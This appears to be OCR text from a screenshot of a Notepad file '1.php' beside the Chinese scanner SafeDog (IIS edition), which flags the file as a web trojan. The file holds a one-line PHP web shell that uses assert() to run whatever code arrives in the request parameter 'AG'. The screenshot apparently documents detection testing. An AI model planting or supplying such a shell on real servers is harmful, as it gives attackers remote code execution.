 1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php assert($_REQUEST["AG"]);?>
网站安全狗(IIS版) V3.3
网马查杀 主动防御 .Net设置 流量保护 资源保护 IP黑白名单
.NET
本次扫描发现 1 个危险文件，建议马上清理！
重新扫描 返回
立即隔离
网页木马 1 网页挂马 网页黑链 畸形文件
文件名
C:/Documents and Settings/Administrator/桌面/新建文件夹/1.php